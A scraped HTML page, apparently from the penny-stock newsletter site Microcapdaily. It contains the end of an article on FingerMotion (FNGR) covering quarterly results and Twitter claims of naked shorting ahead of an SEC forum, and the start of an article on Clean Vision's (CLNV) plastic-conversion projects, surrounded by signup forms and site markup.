	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Important Date, October 25th, 2023:</h2>
<p>Another leading reason behind writing about FNGR today is the fact that the SEC will be <a href="https://docketevents.com/live/71/page/854#:~:text=The%20conference's%20stellar%20faculty%20%E2%80%93%20including,financial%20and%20accounting%20fraud%2C%20the">holding their annual securities enforcement forum</a> tomorrow on October 25th, 2023.</p>
<p>The conference features a distinguished panel of experts, with nearly a dozen senior SEC enforcement officials and over 30 renowned figures in the securities enforcement arena. They will delve into paramount issues in securities enforcement, encompassing areas such as cryptocurrency, whistleblower cases, financial and accounting fraud, the influence of artificial intelligence (AI), advanced tactics for litigation and investigation, handling SEC-linked legal matters, financial institutions, insider trading, climate concerns, cybersecurity, and a wide array of other topics.</p>
<p>Most importantly, there will be a keynote address by SEC Chair Gary Gensler, followed by a Q&amp;A session, as well as a keynote discussion with SEC enforcement director, Gurbir Grewal.</p>
<p>With FNGR attracting considerable scrutiny from retail investors who are not only reaching out to SEC Chair Gensler personally but also voicing their concerns to the SEC as a whole, the need for a direct response to this matter is becoming increasingly evident.</p>
<p>According to @HAMShortkiller on Twitter, the stock <a href="https://x.com/HAMShortkiller/status/1716864814017098212?s=20">now has a naked short</a> of 200,000,000 shares to buy back. The SEC surely must address and resolve the matter conclusively or at the very least provide some form of insight into their intended course of action during the meeting tomorrow.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Financial Update:</h2>
<p>FNGR also <a href="https://finance.yahoo.com/news/fingermotion-reports-q2-2024-financial-130000815.html">released its financial results</a> for the second quarter of fiscal 2024, ending on August 31, 2023 on October 16th, 2023. The highlights of this report include:</p>
<ul>
<li>Quarterly revenue of $9.28 million, marking an 86% increase compared to Q2 of fiscal 2023.</li>
<li>A significant increase of $6.38 million (227%) in revenue from the Telecommunications Products &amp; Services business compared to Q2 of fiscal 2023.</li>
<li>Quarterly Big Data revenue reached $.77 million, an improvement over the $.63 million reported in Q2 of fiscal 2023.</li>
<li>A gross profit of $1.84 million, marking a significant increase of 341% compared to Q2 of fiscal 2023.</li>
<li>Quarterly loss of $134,081, representing a 1.40 million decrease or 91% compared to Q2 of fiscal 2023;</li>
<li>As of August 31, 2023, FingerMotion had $4,043,279 in cash, a working capital surplus of $14,031,352, and shareholders&#8217; equity of $14,198,601.</li>
<li>The total assets amounted to $20.30 million, total current liabilities were $6.08 million, and total liabilities were $6.08 million.</li>
<li>The company had 52,381,952 common shares issued and outstanding as of August 31, 2023.</li>
</ul>
<p>Navigating the intricacies of a diverse product line, the company successfully enhanced its profit margins. In alignment with their strategic objectives, they are now potentially on the brink of achieving breakeven. Should this positive trajectory persist, upcoming earnings may well mark a profitable milestone.</p>
<h2>Short Squeeze Potential?:</h2>
<p>In order to adhere to compliance regulations, we should avoid making speculative statements regarding FNGR&#8217;s potential to trigger a &#8220;Short Squeeze.&#8221; However, it&#8217;s worthwhile to explore the perspective of a noteworthy advocate of FNGR. We&#8217;ve previously discussed HAMShortkiller, and this discussion remains pertinent for good reason.</p>
<p><a href="https://x.com/ItsStillMeAlby/status/1527276278746710016?s=20"><img loading="lazy" decoding="async" class=" wp-image-41728 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.24.30-PM-276x300.png" alt="" width="468" height="509" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.24.30-PM-276x300.png 276w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.24.30-PM-943x1024.png 943w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.24.30-PM-768x834.png 768w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.24.30-PM.png 1234w" sizes="auto, (max-width: 468px) 100vw, 468px" /></a></p>
<p>&nbsp;</p>
<p>@HAMShortkiller was among the first to recognize the short squeeze potential of GameStop Corp. (<a href="https://finance.yahoo.com/quote/GME?p=GME&amp;.tsrc=fin-srch">NYSE: GME</a>) as early as February 20, 2020, earning significant recognition on Twitter for this insight. GME, as you may recall, became a battleground where retail investors fiercely contested notable hedge funds, marking a pivotal moment in financial markets.</p>
<p>The same user is now committed to seeking justice for FNGR shareholders, and is driven by concerns over the significant volume of naked shorting associated with the stock. Most importantly, @HAMShortkiller  will be attending the SEC conference tomorrow on October 25th, 2023 to ensure that compelling evidence takes the spotlight before Gary Gensler and the SEC. The user contends that Jeff Easten, the founder of Lind Partners, should take the utmost care with the evidence if he wishes to safeguard his interests.</p>
<p><a href="https://x.com/HAMShortkiller/status/1716904833113116974?s=20"><img loading="lazy" decoding="async" class=" wp-image-41729 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.43.52-PM-254x300.png" alt="" width="400" height="472" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.43.52-PM-254x300.png 254w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.43.52-PM-867x1024.png 867w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.43.52-PM-768x907.png 768w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.43.52-PM.png 1084w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></p>
<p>As mentioned previously, there has been talk of &#8220;substantial evidence&#8221; that is quite conspicuous, as noted by various users on Twitter. To illustrate this, we find it relevant to showcase a screenshot from a Twitter user, revealing the bid and ask orders for FNGR. The stock&#8217;s performance, as depicted in the Level 2 data, is undeniably perplexing. @TiaBolt2t underscores the importance of &#8220;following the money&#8221; and suggests that Lind Partners is working some sort of financial alchemy.</p>
<p><a href="https://x.com/TiaBolt2/status/1716896138274418998?s=20"><img loading="lazy" decoding="async" class=" wp-image-41730 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.47.04-PM-243x300.png" alt="" width="401" height="495" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.47.04-PM-243x300.png 243w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.47.04-PM-829x1024.png 829w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.47.04-PM-768x949.png 768w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-4.47.04-PM.png 960w" sizes="auto, (max-width: 401px) 100vw, 401px" /></a></p>
<h2>Conclusion:</h2>
<p>We strongly advise keeping a close watch on FNGR&#8217;s developments tomorrow, particularly during discussions involving the SEC and Gary Gensler at the securities enforcement forum. @HAMShortkiller may well thrust FNGR into the spotlight as they persist in raising concerns and presenting compelling evidence against parties potentially involved in fraudulent activities affecting FNGR&#8217;s stock performance.</p>
<p>Coupled with @HAMShortkiller&#8217;s presence at the event, will be Mark R. Basile. Where he <a href="https://x.com/BasileEsq/status/1716882371776065687?s=20">plans to meet</a> with several high ranking officials &#8220;To discuss market issues plaguing retail investors and the public markets&#8221;. Should more notable events transpire in the near term regarding FNGR, we&#8217;ll be sure to cover it. Stay tuned for updates.</p>
<p>We will update you on FNGR when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/williamcho-1724357/">WilliamCho</a> from <a href="https://pixabay.com/">Pixabay</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41726&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/41726-2\/&quot;,&quot;postId&quot;:41726,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/3dx-industries-otc-dddx-revolutionizing-manufacturing-government-contracts/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>3DX Industries (OTC: DDDX): Revolutionizing Manufacturing &#038; Government Contracts</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/nouveau-monde-graphite-nyse-nmg-leveraging-chinas-restrictions-on-graphite-exports/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>&#8220;Nouveau Monde Graphite (NYSE: NMG): Leveraging China&#8217;s Restrictions on Graphite Exports</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-41726 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/41726-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='41726' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
